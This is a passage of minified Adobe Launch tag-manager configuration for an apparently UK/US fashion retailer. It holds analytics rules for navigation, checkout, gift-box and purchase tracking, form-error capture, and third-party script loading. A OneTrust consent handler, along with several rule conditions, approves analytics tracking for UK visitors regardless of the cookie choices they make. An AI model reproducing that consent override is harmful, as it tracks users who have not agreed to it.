Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC1af09e5f35f543cd84178e3a4fb5e96e-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL4c466f93f38b4273882e00b09c78ca2b",name:"Left Hand Nav Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.dept-side-nav a, div.leftnav-wrapper__leftnav a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=jQuery.trim(jQuery(this).text()),s=jQuery.trim(jQuery(this).closest("ul.dept-links, ul.leftnav__list").prev("h2").text());t.linkTrackVars="eVar64,eVar65,events",t.linkTrackEvents="event110",t.events="event110",t.eVar64=s,t.eVar65=n}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Left Hand Nav Tracking",linkType:"o"}}]},{id:"RL4d39c9c0d29c4967946745faddaad294",name:"D365 Omnichannel Widget SIT1 - All Sites: /help/contact-us",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(document.domain.indexOf("sit1.aws")>-1)return!0}}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/help/contact-us",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Functional%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC6edd68722301419bae597c7f9dc514b0-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL4dc44df8b3e7469d83d71cd4f4778e1b",name:"Checkout - Add Gift Box Button",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"addGiftBoxButton"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event153"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Checkout - Add Gift Box Button",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC02357fd294ce40d285099e5b555326f6-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL4deef219607b456387b9130645c471bf",name:"Product Listing Swatch Clicks",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"li.swatch a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/us/.+/c/.+",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar75,events",t.linkTrackEvents="event125",t.events="event125",t.eVar75=$(e.target).attr("alt")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Product Listing Swatch Clicks",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL4e818b0cc4ac4cbbbaca6d745cef7c76",name:"[OneTrust] - Initial Page - Direct Call (initialConsent)",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"OptanonAlertBoxClosed",cookieValues:[{value:".+",valueIsRegex:!0}]},negate:!0}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'window.addEventListener("OTConsentApplied", function() {\n      _satellite.track("initialConsent");\n});',language:"javascript"}}]},{id:"RL50be9ef7e8064eee9fc706b155f76485",name:"[Adobe Analytics] Click Event - News Letter Submit Click - (Set Variables event91 Send s.tl())",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"OPTI605 - Newsletter Pop Up"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackEvents="event91",t.events="event91",linkTrackName="News Letter Signup CTA Clicks",t.tl(!0,"o",linkTrackName),t.clearVars()}},trackerProperties:{}}}]},{id:"RL5141d673d5d843dc9fc94fabe344b50c",name:"[Content Square] Checkout - Confirm Billing Address (APV)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"#billingAddressConfirmBtn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:".*/checkout/secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC0dfc8748b06a4eda8c7b6ef386f1d387-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL5248cdc59ae84e6a902b79aaca01bfda",name:"Checkout - Unable to Ship Internationally [event159] ",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/checkout/secure",valueIsRegex:!0},{value:"/bag",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){if(/\/(us|row)\/checkout\/secure/.test(location.href)){let e="This product is not available for international delivery";_satellite.getVar("Mutation Observer Function")(".order-summary-product-row__error .info-box__content",(function(n){if(n.length>0)for(let s=0;s<n.length;s++)if(n[s].innerText==e){let e=n[s].closest(".order-summary-product-row").querySelector("h5").innerText,a=universal_variable.basket.line_items,r="";for(let t=0;t<a.length;t++)if(a[t].product.name==e){r=a[t].product.sku_code;break}t.eVar90=e+":"+r,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar90",",",1),t.linkTrackEvents="event159",t.events="event159",t.tl(!0,"o","US/ROW - Unable to Ship Error - Checkout"),t.clearVars()}}))}else if(/\/(us|row)\/bag/.test(location.href)){let e="This item cannot be delivered to the international address selected. Please remove the item or change your delivery address";_satellite.getVar("Mutation Observer Function")(".product-card__info .info-box__content",(function(n){if(n.length>0)for(let s=0;s<n.length;s++)if(n[s].innerText==e){let e=n[s].closest(".product-card__details").querySelector("h4").innerText,a=universal_variable.basket.line_items,r="";for(let t=0;t<a.length;t++)if(a[t].product.name==e){r=a[t].product.sku_code;break}t.eVar90=e+":"+r,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar90",",",1),t.linkTrackEvents="event159",t.events="event159",t.tl(!0,"o","US/ROW - Unable to Ship Error - Bag"),t.clearVars()}}))}}},trackerProperties:{}}}]},{id:"RL52987f7108214c0daaf6918ce5cadb8c",name:"[Adobe Analytics] - Custom Event (tracked_event) - Bag - All Gift Box interactions",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(universal_variable.event){var e=universal_variable.event.category?universal_variable.event.category:universal_variable.event[0].category;if(/gift/i.test(e))return!0}}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){
return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=universal_variable.event.category?universal_variable.event:universal_variable.event[0],s=n.category;_satellite.logger.log("Testing Giftbox Interaction Event:  ",n);var a=!1;if(/add free gift message/i.test(s)&&(t.events=t.apl(t.events,"event165",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event165",",",1),a=!0),/add gifting option/i.test(s)&&(t.events=t.apl(t.events,"event169",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event169",",",1),a=!0),/gifting selection confirmed/i.test(s)&&"Step 1"==n.progress&&(t.events=t.apl(t.events,"event170",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event170",",",1),a=!0),/gifting option selected/i.test(s)&&"Free gift message"==n.type&&(t.events=t.apl(t.events,"event171",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event171",",",1),a=!0),n.action&&/remove gift box/i.test(n.action)&&(t.events=t.apl(t.events,"event166",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event166",",",1),a=!0),n.action&&/Edit gift options/i.test(n.action)&&(t.events=t.apl(t.events,"event167",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event167",",",1),a=!0),n.action&&/remove free gift message/i.test(n.action)&&(t.events=t.apl(t.events,"event168",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event168",",",1),a=!0),/gifting selection confirmed/i.test(s)){var r=universal_variable.event,i=_satellite.getVar("Object Count Function")(r);if(i>0){a=!0;var o=[],c=[],l=[];for(var d in r)/twc/i.test(r[d].box_style)?(t.events=t.apl(t.events,"event32",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event32",",",1)):/lwc/i.test(r[d].box_style)&&(t.events=t.apl(t.events,"event33",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event33",",",1)),o.push(r[d].box_style),null==r[d].self_wrap?c.push("false"):c.push(r[d].self_wrap),null==r[d].personal_message?l.push("false"):l.push(r[d].personal_message);t.eVar112=o.join("|"),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar112",",",1),t.eVar113=i+" - "+c.join("|"),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar113",",",1),t.eVar114=i+" - "+l.join("|"),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar114",",",1)}var u=universal_variable.giftBox;if(u&&_satellite.getVar("Object Count Function")(u)>0){var b=[];for(var m in u)if("object"==typeof u[m])for(var p in u[m].line_items)"object"==typeof u[m].line_items[p]&&(s=u[m].line_items[p].category)&&b.push(s);t.eVar119=b.join("|"),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar119",",",1)}}n.boxes_added&&(t.eVar115=n.boxes_added,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar115",",",1),a=!0),n.items_per_box&&(t.eVar116=n.items_per_box,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar116",",",1),a=!0),n.path&&(t.eVar117=n.path,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar117",",",1),a=!0),n.progress&&(t.eVar118=n.progress,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar118",",",1),a=!0),a&&(t.eVar111=n.source,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar111",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"events",",",1),t.tl(!0,"o","GiftBox - "+s),t.clearVars())}},trackerProperties:{}}}]},{id:"RL52993d37dd5240a0b525a33a1c4ee9fe",name:"[Adobe Analytics] Click Event - See similar items - [event187] - Send Beacon ",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"button.similar-items-trigger",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event187"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"See Similar Items clicked",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL5391c590242c49608ec2ca0858d6f64f",name:"[Adobe Analytics] Event - Valentines Experience  (Set Variables[event163])",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"valentines_experience_shown"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){setTimeout((function(){t.linkTrackEvents="event163",t.events="event163",t.tl(!0,"o","Tracking for Valentine Activity"),t.clearVars()}),1500)}},trackerProperties:{}}}]},{id:"RL53a1a6310a5b487ea089134b8daf4a4a",name:"[Adobe Analytics + ContentSquare] universalVariableReady \u2013 Purchase ",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){window.sEvents=window.sEvents||[],window.sEvents.push("purchase,event24"),null!=window.sessionStorage.giftBoxList&&null!=window.sessionStorage.giftBoxList&&""!=window.sessionStorage.giftBoxList&&(window.sEvents.push(window.sessionStorage.giftBoxEventList),t.eVar53=window.sessionStorage.giftBoxList,window.sessionStorage.clear());const n=_satellite.cookie.get("yrd_secureSeen"),s=universal_variable?.transaction,a=s?.Days_until_delivery,r=!!a;"true"==n&&_satellite.cookie.remove("yrd_secureSeen"),r&&window.sEvents.push("event212="+a),0!==s?.shipping_cost&&window.sEvents.push("event181="+s?.shipping_cost),0!==s?.voucher_discount&&window.sEvents.push("event182="+s?.voucher_discount),0!==s?.totalRevenue&&window.sEvents.push("event183="+s?.totalRevenue),0!==s?.tax&&window.sEvents.push("event184="+s?.tax);const i=s?.line_items||[];let o=[];$.each(i,(function(){let e="",t="",n="",s="";this.product.category_id&&(e=this.product.category_id);let i=this.product.sku_code,c=this.quantity,l=this.product.unit_sale_price,d=this.product.unit_price;l=(Number(l)*Number(c)).toFixed(2),d=(Number(d)*Number(c)).toFixed(2);let u=this.product.name.replace(/,/g,"").trim(),b=this.product.id,m=this.product.size,p=this.product.color;this.product.category&&""!=this.product.category&&(t=this.product.category),this.product.subcategory&&""!=this.product.subcategory&&(n=this.product.subcategory),""!=t&&""!=n&&(s=t+" - "+n);let g=[],h=[];h.push("eVar13="+u),h.push("eVar42="+b),h.push("eVar44="+m),h.push("eVar45="+p),r&&h.push("eVar148="+a),d&&d!==l&&(window.sEvents.includes("event185")||window.sEvents.push("event185"),window.sEvents.includes("event186")||window.sEvents.push("event186"),g.push("event185="+d),g.push("event186="+c)),""!=t&&h.push("eVar98="+s),o.push(e+";"+i+";"+c+";"+l+";"+g.join("|")+";"+h.join("|"))})),t.events=window.sEvents.join(),t.products=o.join(","),t.transactionID=_satellite.getVar("Transaction - Order ID"),t.eVar23=_satellite.getVar("eVar23 - Discount Code"),t.eVar26=_satellite.getVar("eVar26 - Delivery Method"),t.eVar33="D=cc",t.eVar36="D=xact",t.eVar124=s?.promo_code_value,t.eVar128=_satellite.getVar("Query Param - irclickid"),t.purchaseID="D=xact",window.localStorage.userType&&(t.eVar86=window.localStorage.userType),t.eVar99=_satellite.getVar("Transaction - Order ID"),s["payment method"]?t.eVar24=s["payment method"]:"Debit/Credit CardGift Card"==$("#your-payment h4").text()?"\xa30"==document.getElementById("order-total").innerText?t.eVar24="Gift Card":t.eVar24="Debit/Credit CardGift Card":t.eVar24=$("#your-payment h4").text(),t.eVar96=s?.saved_Card_Used,t.eVar143=s?.delivery_day_of_week,s["payment flow"]&&(t.eVar25=s["payment flow"]),t.eVar142=s?.Collection_store,$("body").on("click","#checkoutRegisterForm #createAccount",(function(){let e=0,n=setInterval((function(){if(e++,$(".has-error").is(":visible")){clearInterval(n);let e=[];$.each($(".help-block[data-bv-result='INVALID']:visible"),(function(){e.push("orderConfirmationPage.password: "+$(this).text())})),e=e.join("|"),t.clearVars(),t.linkTrackEvents="event38",t.linkTrackVars="list1,eVar27",t.events="event38",t.eVar27="Form Field Error",t.list1=e,t.tl(!0,"o","Form Field Errors")}else e>=10&&clearInterval(n)}),1e3)}))}},trackerProperties:{}}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCf39714651c6649eda1fda7a60b688220-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL53a25c89f2d24289914e1bee570875c1",name:"Vee24  - PDP & Selected PLPs (widget) ",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"/uk/help/expert-product-advice/vee24"===window.location.pathname}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"===_satellite.getVar("Country Code")&&!0===_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Functional")}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"const vee24 = document.createElement('script');\nvee24.type = 'text/javascript';\nvee24.defer = true;\nvee24.src = 'https://cdn.vee24.com/disco.min.js';\nwindow.vee24TagKey = 'ec607a68-3233-4468-afa0-b3573767a544';\ndocument.head.appendChild(vee24);",language:"javascript"}}]},{id:"RL53bd390d89ef40d9a38c7e720a24b421",name:"Teads Universal Tag - UK",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/uk/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"const s = document.createElement('script');\ns.type = 'text/javascript';\ns.src = 'https://p.teads.tv/teads-fellow.js';\ns.async = true;\ndocument.head.appendChild(s);\n\nwindow.teads_e = window.teads_e || [];\nwindow.teads_adv_id = 30570;",language:"javascript"}}]},{id:"RL54f6f4ded5554b9ca61f4e45f3a1947a",name:"[Adobe Analytics] Click Event - Clothing PLP - Pills [event133] - Send Beacon",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".category-pill",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/Clothing/c/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event133"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Pill Click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL566cc909566a447cb732faa6872ba948",name:"[Adobe Analytics] Custom Event (tracked_event)  - Bundles Pages",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){let e=universal_variable?.page;return"Bundle PDP"===e?.page_Type_V2&&"PDP"===e?.type}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){window.beaconSent||(t.t(),t.clearVars(),window.beaconSent=!0)}},trackerProperties:{}}}]},{id:"RL58398ea989bd46fe902245310c68e0fd",name:"Homepage - All Banners (Desktop)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".column.full-width a, a.post-header-link, .global-banner-container a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%custom code: device type proxy%",rightOperand:"mobile"},negate:!0}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars();var n="",s="",a="";if($(this).hasClass("button-content")&&(n="Hero",s=$(this).closest("div").find(".first-line").text()+" "+$(this).closest("div").find(".second-line").text().toUpperCase()+" - "+$(this).text().toUpperCase(),a=$(".column.full-width a.button-content").index(this)),$(this).hasClass("asset1-banner-button")&&(n="Hero",s=$(this).closest(".asset1-banner-info-wrap").find(".asset1-banner-header").text()+" "+$(this).closest(".asset1-banner-info-wrap").find(".asset1-banner-subheader").text().toUpperCase()+" - "+$(this).text().toUpperCase(),a=$(".bxslider .asset1-banner-button").index(this)+1),void 0===$(this).attr("class")&&("/uk/sale"==$(this).attr("href")||"/uk/c/sale"==$(this).attr("href")||"/us/us/c/sale"==$(this).attr("href"))){for(var r=$(this).siblings("div:eq(0)").text().split(" "),i=[],o=0;o<r.length;o++)""!=r[o]&&i.push(" "+r[o]);n="Hero",s=i=i.join("").trim(),a=1}$(this).hasClass("container-link")&&(n="Hero",s=$(".wardrobe-title").text(),a=2),($(this).hasClass("post-header-link")||$(this).parents(".global-banner-item").length>0)&&(n="Site Strip",s=$(this).text().trim().toUpperCase(),a=$("a.post-header-link, .global-banner-container a").index(this)+1),$(this).hasClass("bx-prev")&&(t.linkTrackEvents="event14",t.events="event14"),$(this).hasClass("bx-next")&&(t.linkTrackEvents="event13",t.events="event13"),$(this).hasClass("button-content-ss")&&(n="Hero",s=$(".online-tc-container .further").text().toUpperCase()+" "+$(".online-tc-container .nowupto").text().toUpperCase()+" "+$(".online-tc-container .percent").text().toUpperCase()+" - "+$(this).text(),a=$(".column.full-width a.button-content-ss").index(this)+1),$(this).hasClass("promo-light")&&(n="Tile",s=$(this).find("h2").html().replace("<br>"," ").replace("&amp;","&").replace(/\s+/g," ").replace(/<.+$/,"").toUpperCase(),a=$(".column.full-width a.promo-light").index(this)+1),$(this).hasClass("feature-href-db")&&(n="Feature",s=$(this).find("h2").text().toUpperCase(),a=$(".column.full-width a.feature-href-db").index(this)+1),""!=n?(console.log("yrd homepage banner test",a),t.linkTrackVars="eVar15,eVar16,eVar17,events",t.eVar15=n,t.eVar16=s,t.eVar17=a):t.events?t.linkTrackVars="events":t.abort=!0}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Homepage Banner Tracking",linkType:"o"}}]},{id:"RL58ce451516374e3cbd3defced96057e6",name:"[OneTrust] Consent Updated Event ",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'//Performance cookies ID C0002: \n//Targeting cookies ID C0004:\n\nwindow.addEventListener("OneTrustGroupsUpdated", function(e) {\n\tadobe.OptInCategories = {\n\t\tTARGET: "target",\n\t\tANALYTICS: "aa",\n\t\tECID: "ecid",\n\t};\n\t\n\tvar opts = {\n\t\ttarget: false,\n\t\taa: false,\n\t\tecid: false,\n\t}\n\n\tvar groups = e.detail;\n\tvar approved = [];\n\tvar denied = [];\n\t\n   \n\tif (groups.includes("C0002")) {\n\t\topts.aa = true;\n\t\topts.ecid = true;\n\t}\n\tif (groups.includes("C0004")) {\n\t\topts.target = true;\n\t}\n\tif (_satellite.getVar("Country Code") =="UK"){\n\n\t\t     \t\n\t\t\topts.aa = true;\n\t\t\topts.ecid = true;\n }\n\tfor (var key in opts) {\n\t\tif (opts[key] === true) approved.push(key);\n\t\telse if (opts[key] === false) denied.push(key);\n\t}\n\t\n\tif (approved.length > 0) {\n\t\tadobe.optIn.approve(approved, true);\n\t}\n\tif (denied.length > 0) {\n\t\tadobe.optIn.deny(denied, true);\n\t}\n\tadobe.optIn.complete();\t\n});',language:"javascript"}}]},{id:"RL5ab436b8bd5249db852cbb1fe28e1a92",name:"Facebook - Initiate Checkout",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"facebook_initiateCheckout"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC6efea47783e44b559b809fa0f5101921-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL5cbbaba6cf4e45ebb774acdff637818d",name:"[New] All Forms - Form Field Tracking",events:[{modulePath:"core/src/lib/events/blur.js",settings:{elementSelector:"input, textarea, form select, select",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/bag",valueIsRegex:!0},{value:"/ECARD",valueIsRegex:!0},{value:"/GCARD",valueIsRegex:!0}]},negate:!0}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=this;setTimeout((function(){var s,a=[],r=e.element.className,i=!1;if($("[class*='error-message']").is(":visible")&&$("[class*='error-message']").each((function(){var t="";$(this).closest("#app").find(".input-label").length>0?""==(t=$.trim($(this).closest(".form-wrapper-group").find(".input-label").text()).replace(/\*$/,""))&&/select amount/i.test($(this).parent().siblings().find(".select-wrapper").text())&&(t="Select amount"):$(this).closest(".sign-up").find(".sign-up__error").length>0&&(t="Email Sign-up"),""==(s=$(this).closest(".form-wrapper-group").find("[class*='error-message']").text().trim()||$(this).closest("[class*='error-message']").find(".sign-up__error").text().trim())&&(/textarea/i.test(r)||/input-field/i.test(r))&&(s=$(e.target).parents().children("[class*='error-message']").text().trim()),""!=t&&""!=s&&(a.push(t+": "+s),i=!0)})),$(".input-wrapper--error").is(":visible"))if($(".tw-mt-3.tw-mb-3.u_w").length>0)a.push($(".tw-mt-3.tw-mb-3.u_w").text().trim());else{var o=$(n).closest("form").get(0)||$(n).closest(".wrapped-form").find("form").get(0)||$(".button").filter((function(){return this.outerHTML==n.outerHTML})).closest("form").get(0),c=$(o).find("> div > div > div").eq(0).text();/Please check/i.test(c)&&a.push($.trim(c))}if($(".help-block").length>0){var l=!1;$(".help-block").each((function(){var e,t="";"INVALID"==this.dataset.bvResult&&(e=this.innerText,"j_password"==this.dataset.bvFor?(t="Password Login",a.push(t+":"+e)):"j_username"==this.dataset.bvFor&&1!=l&&(t="Email Login",l=!0,a.push(t+":"+e)))}))}var d=$.trim($(n).parents(".input-wrapper").find(".input-label").text())||$(n).attr("placeholder")||"";""===d&&(d=$.trim($(n).closest("div.form-group").find(".control-label").text())),""===d&&(d=$.trim($(n).closest("label.field-input").find(".field-input__label").text())),""===d&&"orderLevelGiftMessage"==n.id&&(d="Add a FREE Gift Message"),""===d&&n.id.includes("giftboxGiftMessage-")&&(d="Include a personal message"),""===d&&(d=$.trim($(n).closest("div.location-search").find(".location-search__input--label").text())),""===d&&(d=$.trim($(e.target).closest("div.filters__toggle").text())),""===d&&(/radio__field/i.test(r)?d=$.trim($(e.target).closest(".radio__field-container").text()):/select\_\_select/i.test(r)?d=$.trim($(e.target).siblings(".select__label").text()):/input\-field/i.test(r)?d=$.trim($(e.target).parents(".input-field").children(".input-field__label").text()):/textarea/i.test(r)?d=$.trim($(e.element).parents(".textarea").children(".textarea__label").text()):/checkbox__input/i.test(r)&&(d=$.trim($(e.target).siblings(".checkbox__text").text()))),d=d.replace(/\*$/,"");var u=$(e.target).closest("#app").find(".heading-section__title:eq(0)").text();""!==u&&void 0!==u||(u=$(e.target).parents("form").attr("id")),""!==u&&void 0!==u||(u=$(e.target).closest("form").attr("name")),""!==u&&void 0!==u||void 0!==document.querySelector("h1.m-b-10")&&null!==document.querySelector("h1.m-b-10")&&(u=document.querySelector("h1.m-b-10").innerText),"giftCard"!=n.id&&"giftCardPin"!=n.id||(u="Gift Card Form"),("orderLevelGiftMessage"==n.id||n.classList.contains("gift-message__textarea"))&&(u="Gift Card Message"),""!==u&&void 